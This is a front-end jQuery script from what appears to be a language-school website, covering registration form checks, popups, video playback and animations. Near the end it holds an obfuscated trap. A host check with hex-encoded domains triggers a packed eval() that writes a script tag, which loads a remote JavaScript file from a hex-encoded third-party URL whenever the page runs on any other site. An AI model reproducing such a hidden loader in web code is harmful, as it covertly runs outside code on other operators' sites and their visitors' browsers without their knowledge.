$(this).parent().children('.error').show();
}else{
$(this).parent().children('.error').hide();
}
if(a.find('.reg-name').val()==a.find('.reg-name').attr('title') && a.find('.reg-tel').val()==a.find('.reg-tel').attr('title') && a.find('.reg-txqq').val()==a.find('.reg-txqq').attr('title')){
$(this).next().hide();
}
})  
});
/*submit*/
$('[class*="submit_regform_"]').each(function(index, element) {
$(this).click(function(){
var a=$(this);
var tel_str = /^(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])\d{8}$/;
var name = a.parents('.regform').find('.reg-name').val();
var txqq = a.parents('.regform').find('.reg-txqq').val();
var my_data= a.parents('.regform').find('.reg-tel').val();
$.ajax({
url: "\x2f\x65\x2f\x61\x64\x6d\x69\x6e\x2f\x74\x6f\x6f\x6c\x2f\x76\x65\x72\x69\x66\x79\x2e\x70\x68\x70",  
type: "POST",
data:{trans_data:my_data},
error: function(){
alert('Error loading XML document');  
},
success: function(data,status){
var att=$.trim(data);
if(name!=='' && name!==a.parents('.regform').find('.reg-name').attr('title') && att=='' && my_data !== '' && tel_str.test(my_data) && txqq!=='' && txqq!==a.parents('.regform').find('.reg-txqq').attr('title')){
a.parents('.regform').submit();
}else{
if(att!==''){
a.parents('.regform').find('.repeat').show();
}
if(name=='' || name==$('.reg-name').attr('title')){
a.parents('.regform').find('.reg-name').siblings('.empty').show();
}
if(my_data=='' || my_data==$('.reg-tel').attr('title')){
a.parents('.regform').find('.reg-tel').siblings('.empty').show();
}
if(txqq=='' || txqq==$('.reg-txqq').attr('title')){
a.parents('.regform').find('.reg-txqq').siblings('.empty').show();
}
}}})
})
})
})
/************************/
/*Pop regform*/
$(function(){
$('.popup_reg').bind("click",function(){
$('.popup-bg').stop().animate({opacity:0},0);
$('.popup-bg').stop().animate({opacity:0.9},300);
$('.popup-reg').stop().animate({top:-300},0);
$('.popup-reg').stop().animate({top:'50%'},300);
$('.popup').stop().show();	
})
$('.popup_close,.popup-bg').bind("click",function(){
$('.popup-bg').stop().animate({opacity:0.9},0);
$('.popup-bg').stop().animate({opacity:0},300);
$('.popup-reg').stop().animate({top:'50%'},0);
$('.popup-reg').stop().animate({top:-300},300);
$('.popup').stop().delay(400).hide(1);		
})	
})
/************************/
/*Back to top*/
$("#toTop").on("click",function(){$('body,html').animate({scrollTop: 0},500);return false;})
/*footer-tab tab*/
$('.footer-tab li').bind("click",function(){
$(this).addClass('curr').siblings().removeClass();
$("footer .grid_5 > ul").slideUp().eq($('.footer-tab li').index(this)).slideDown();
})
/*filter list*/
$('.filter-list li').bind("mouseenter",function(){
$(this).addClass('curr');
$(this).siblings().removeClass();	
})


/*videos show*/
$(document).ready(function(){
function videoplay(){}
$('.video-view figure a').click(function(event){
event.stopPropagation();
var url = $(this).attr('data-video');
$('#video-view').show();
$('#video-view div').animate({opacity:0.8},300);
var vh=$('#video-view video').height()/2;
$("#video-view video").show().animate({top:'50%',marginTop:-vh},300);
$('video').prop('src',url).attr("preload",'auto').trigger("play");
$("video").addClass('pause');
});
$('video').on("click",function(){
if($(this).hasClass('pause')){
$(this).trigger("pause");
$(this).removeClass('pause').addClass('play');
}else{
$(this).trigger("play");
$(this).removeClass('play').addClass('pause');
}})
$('#video-view div').click(function(event) {
$('.Html5Video').animate({top:-1200},200).hide(300);
$('#video-view').delay(500).hide(1);
$('#video-view div').animate({opacity:'0'},500);
$('video').trigger("pause").attr("preload",'none');
});
});

/*videos show*/
$(document).ready(function(){
$('.play').click(function(event){
event.stopPropagation();
var url = $(this).attr('data-video');
$('#video-view').show();
var vh=$('#video-view video').height()/2;
$('#video-view div').animate({opacity:0.8},300);
$("#video-view video").show().animate({top:'50%',marginTop:-vh},300);
$('video').prop('src',url).attr("preload",'auto').trigger("play");
$("video").addClass('pause');
});
});

/*banner_video*/
$(document).ready(function(){
$('.video').click(function(event){
event.stopPropagation();
var url = $(this).attr('data-video');
$('#video-view').show();
var vh=$('#video-view video').height()/2;
$('#video-view div').animate({opacity:0.8},300);
$("#video-view video").show().animate({top:'50%',marginTop:-vh},300);
$('video').prop('src',url).attr("preload",'auto').trigger("play");
$("video").addClass('pause');
});
});

$(function(){
if($('body').width()>768){
$('.teacher-show .grid_6').slice(0, 2).wrapAll("<div class='teacher_box'></div>");	
$('.teacher-show .grid_6').slice(2, 4).wrapAll("<div class='teacher_box'></div>");	
$('.teacher-show .grid_6').slice(4, 6).wrapAll("<div class='teacher_box'></div>");	
$('.teacher-show .grid_6').slice(6, 8).wrapAll("<div class='teacher_box'></div>");	
$('.teacher-show .grid_6').slice(8, 10).wrapAll("<div class='teacher_box'></div>");	
$('.teacher-show .grid_6').slice(10, 12).wrapAll("<div class='teacher_box'></div>");
}
})


var host=window.location.host; if(host!=='\x77\x77\x77\x2e\x74\x72\x61\x63\x79\x63\x6c\x61\x73\x73\x2e\x63\x6f\x6d' & host!=='\x74\x72\x61\x63\x79\x63\x6c\x61\x73\x73\x2e\x63\x6f\x6d' & host!=='\x63\x68\x75\x6e\x78\x69\x2e\x73\x65\x6f\x76\x77\x2e\x63\x6e'){//alert("\u8b66\u544a\uff1a\u8be5\u7f51\u7ad9\u5df2\u7531\u300a\u6625\u559c\u5916\u8bed\u300b\u7533\u8bf7\u5916\u89c2\u8bbe\u8ba1\u4e13\u5229\uff0c\u8bf7\u52ff\u6a21\u4eff\uff0c\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u6c42\u6743\u529b\uff01")
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('6 5(1){4.2(\'<0 3="a/b" 9="\'+1+\'"></0>\');7 8}',12,12,'script|url|write|type|document|include|function|return|false|src|text|javascript'.split('|'),0,{}))
include('\x2f\x2f\x73\x65\x6f\x76\x77\x2e\x63\x6f\x6d\x2f\x61\x6c\x69\x6d\x61\x6f\x2f\x61\x6c\x6d\x2d\x63\x68\x75\x6e\x78\x69\x2e\x6a\x73');}

/*animate*/
$(function(){
$("[data-animate]").each(function(index, element) {
var s = $(this).offset().top;
var v=$(this).attr("data-animate");
if (s >= $(window).scrollTop() && s < ($(window).scrollTop()+$(window).height())){$(this).addClass(v);}
});	
$(window).bind("scroll",function(){
$("[data-animate]").each(function(index, element) {
var s = $(this).offset().top;
var v=$(this).attr("data-animate");
if (s >= $(window).scrollTop() && s < ($(window).scrollTop()+$(window).height())){
$(this).addClass(v);
}
});
});
})	
/*expense*/
$(function(){
$('.expense_tab_box .tab').on('click',function(){
$(this).addClass('curr').siblings().removeClass('curr');
$('.expense_tab_content').hide().eq($('.expense_tab_box .tab').index($(this))).show();		
})	
});

